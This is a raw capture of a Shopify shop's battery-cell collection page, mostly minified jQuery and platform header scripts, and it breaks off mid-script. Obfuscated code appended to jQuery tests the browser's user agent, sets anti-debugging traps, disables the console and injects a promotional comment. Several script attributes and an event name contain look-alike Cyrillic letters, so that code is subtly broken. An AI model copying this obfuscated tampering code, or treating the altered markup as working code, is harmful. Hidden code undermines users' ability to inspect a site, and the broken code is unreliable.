b\u0026\u0026(e=\"POST\"),g.length\u003e0\u0026\u0026n.ajax({url:a,type:e||\"GET\",dataType:\"html\",data:b}).done(function(a){f=arguments,g.html(d?n(\"\u003cdiv\u003e\").append(n.parseHTML(a)).find(d):a)}).always(c\u0026\u0026function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function mc(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,\"position\"),l=n(a),m={};\"static\"===k\u0026\u0026(a.style.position=\"relative\"),h=l.offset(),f=n.css(a,\"top\"),i=n.css(a,\"left\"),j=(\"absolute\"===k||\"fixed\"===k)\u0026\u0026n.inArray(\"auto\",[f,i])\u003e-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)\u0026\u0026(b=b.call(a,c,n.extend({},h))),null!=b.top\u0026\u0026(m.top=b.top-h.top+g),null!=b.left\u0026\u0026(m.left=b.left-h.left+e),\"using\"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e\u0026\u0026e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(\"undefined\"!=typeof e.getBoundingClientRect\u0026\u0026(d=e.getBoundingClientRect()),c=mc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return\"fixed\"===n.css(d,\"position\")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],\"html\")||(c=a.offset()),c.top+=n.css(a[0],\"borderTopWidth\",!0),c.left+=n.css(a[0],\"borderLeftWidth\",!0)),{top:b.top-c.top-n.css(d,\"marginTop\",!0),left:b.left-c.left-n.css(d,\"marginLeft\",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a\u0026\u0026!n.nodeName(a,\"html\")\u0026\u0026\"static\"===n.css(a,\"position\"))a=a.offsetParent;return a||Qa})}}),n.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(a,b){var c=\/Y\/.test(b);n.fn[a]=function(d){return Y(this,function(a,d,e){var f=mc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each([\"top\",\"left\"],function(a,b){n.cssHooks[b]=Ua(l.pixelPosition,function(a,c){return c?(c=Sa(a,b),Oa.test(c)?n(a).position()[b]+\"px\":c):void 0})}),n.each({Height:\"height\",Width:\"width\"},function(a,b){n.each({\npadding:\"inner\"+a,content:b,\"\":\"outer\"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length\u0026\u0026(c||\"boolean\"!=typeof d),g=c||(d===!0||e===!0?\"margin\":\"border\");return Y(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement[\"client\"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body[\"scroll\"+a],e[\"scroll\"+a],b.body[\"offset\"+a],e[\"offset\"+a],e[\"client\"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,\"**\"):this.off(b,a||\"**\",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,\"function\"==typeof define\u0026\u0026define.amd\u0026\u0026define(\"jquery\",[],function(){return n});var nc=a.jQuery,oc=a.$;return n.noConflict=function(b){return a.$===n\u0026\u0026(a.$=oc),b\u0026\u0026a.jQuery===n\u0026\u0026(a.jQuery=nc),n},b||(a.jQuery=a.$=n),n})};var _0xe1ea=[\"1153466Lcelzq\",\"249sLOTSt\",\"876084nRViVd\",\"712357gLKbZr\",\"1AuIoYz\",\"2963KCDeQT\",\"1073738fbAAkL\",\"2165242JYaSFi\",\"2nqzzpt\",\"612944aOSQXb\",\"shift\",\"push\",\"C\",\"h\",\"r\",\"o\",\"m\",\"e\",\"-\",\"L\",\"i\",\"g\",\"t\",\"u\",\"s\",\"n\",\"d\",\"x\",\"O\",\"f\",\"A\",\"G\",\"l\",\"b\",\"X\",\"1\",\"c\",\"j\",\"Q\",\"y\",\"\u003c\",\"!\",\" \",\"T\",\"w\",\"a\",\"p\",\"I\",\"J\",\".\",\"?\",\":\",\"v\",\"@\",\"\u003e\",\"8\",\"k\",\"%\",\"#\",\"5\",\"6\",\"4\",\";\",\"^\",\"(\",\"[\",\"]\",\"+\",\")\",\"}\",\"\/\",\"\\\"\",\"{\",\"_\",\"S\"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])\u0026\u0026-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])\u0026\u0026!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])\u0026\u0026(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f\u003ce[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]\u0026\u0026(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());\u003c\/script\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.start');\u003c\/script\u003e\u003cmeta id=\"shopify-digital-wallet\" name=\"shopify-digital-wallet\" content=\"\/25861816400\/digital_wallets\/dialog\"\u003e\n\u003clink rel=\"alternate\" type=\"application\/atom+xml\" title=\"Feed\" href=\"\/collections\/18650-battery-cells.atom\" \/\u003e\n\u003clink rel=\"alternate\" type=\"application\/json+oembed\" href=\"https:\/\/v8pr.uk\/collections\/18650-battery-cells.oembed\"\u003e\n\u003cscript async=\"async\" ѕrc=\"\/checkouts\/internal\/preloads.js?locale=en-GB\"\u003e\u003c\/script\u003e\n\u003cscript id=\"shopify-features\" type=\"application\/json\"\u003e{\"accessToken\":\"b0dcebb41aa39fc90cbb00807fcb6297\",\"betas\":[\"rich-media-storefront-analytics\"],\"domain\":\"v8pr.uk\",\"predictiveSearch\":true,\"shopId\":25861816400,\"locale\":\"en\"}\u003c\/script\u003e\n\u003cscript\u003evar Shopify = Shopify || {};\nShopify.shop = \"v8pr.myshopify.com\";\nShopify.locale = \"en\";\nShopify.currency = {\"active\":\"GBP\",\"rate\":\"1.0\"};\nShopify.country = \"GB\";\nShopify.theme = {\"name\":\"V8PR.uk Theme | Revision | optimized\",\"id\":120344379472,\"schema_name\":\"Basel\",\"schema_version\":\"3.0.1\",\"theme_store_id\":null,\"role\":\"main\"};\nShopify.theme.handle = \"null\";\nShopify.theme.style = {\"id\":null,\"handle\":null};\nShopify.cdnHost = \"v8pr.uk\/cdn\";\nShopify.routes = Shopify.routes || {};\nShopify.routes.root = \"\/\";\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);\u003c\/script\u003e\n\u003cscript\u003e!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);\u003c\/script\u003e\n\u003cscript id=\"shop-js-analytics\" type=\"application\/json\"\u003e{\"pageType\":\"collection\"}\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BT-GjEfc.en.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_D58fp_Oc.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript defer=\"defer\" async type=\"module\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.modal_xMitdFEc.esm.js\"\u003e\u003c\/script\u003e\n\u003cscript type=\"module\"\u003e\n  await import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/client.init-shop-cart-sync_BT-GjEfc.en.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.common_D58fp_Oc.esm.js\");\nawait import(\"\/\/v8pr.uk\/cdn\/shopifycloud\/shop-js\/modules\/v2\/chunk.modal_xMitdFEc.esm.js\");\n\n  window.Shopify.SignInWithShop?.initShopCartSync?.({\"fedCMEnabled\":true,\"windoidEnabled\":true});\n\n\u003c\/script\u003e\n\u003cscript\u003e(function() {\n  var isLoaded = false;\n  function asyncLoad() {\n    if (isLoaded) return;\n    isLoaded = true;\n    var urls = [\"https:\\\/\\\/age-verification.hulkapps.com\\\/hulk_age_verifier.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/loyalty.aaawebstore.com\\\/appfiles\\\/aaa-refferal-script_v1.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/app.eggviews.com\\\/appfiles\\\/eggViewsScript_v3.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/embed.tawk.to\\\/widget-script\\\/5e3c8567a89cda5a1884952a\\\/default.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/s3-us-west-2.amazonaws.com\\\/da-restock\\\/da-restock.js?shop=v8pr.myshopify.com\",\"https:\\\/\\\/reorder-master.hulkapps.com\\\/reorderjs\\\/re-order.js?1646032881\\u0026shop=v8pr.myshopify.com\",\"https:\\\/\\\/seo.apps.avada.io\\\/avada-seo-installed.js?shop=v8pr.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('loаd', asyncLoad, false);\n  }\n})();\u003c\/script\u003e\n\u003cscript id=\"__st\"\u003evar __st={\"a\":25861816400,\"offset\":0,\"reqid\":\"dd331cf6-7921-466b-997a-3d051020bbbd-1769263638\",\"pageurl\":\"v8pr.uk\\\/collections\\\/18650-battery-cells\",\"u\":\"c3400a5a334a\",\"p\":\"collection\",\"rtyp\":\"collection\",\"rid\":169324249168};\u003c\/script\u003e\n\u003cscript\u003ewindow.ShopifyPaypalV4VisibilityTracking = true;\u003c\/script\u003e\n\u003cscript id=\"captcha-bootstrap\"\u003e!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=\u003et.map((([t,e])=\u003e`form[action*='\/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=\u003e()=\u003et?[...document.querySelectorAll(t)].map((t=\u003et.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=\u003e{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=\u003et.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]\u0026\u0026(t.elements[e].value=n);n\u0026\u0026o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=\u003e{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https:\/\/cdn.shopify.com\/shopifycloud\/storefront-forms-hcaptcha\/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=\u003e{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=\u003en.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=\u003e{const e=t.target;return e instanceof HTMLFormElement?e:e\u0026\u0026e.form},D=t=\u003ev().includes(t);t.addEventListener('submit',(t=\u003e{const e=I(t);if(!e)return;const n=D(e)\u0026\u0026!e.dataset.hcaptchaBound\u0026\u0026!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)\u0026\u0026(!o||!o.value);(n||c)\u0026\u0026t.preventDefault(),c\u0026\u0026!n\u0026\u0026(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o\u0026\u0026e.removeItem(o)}(t);const 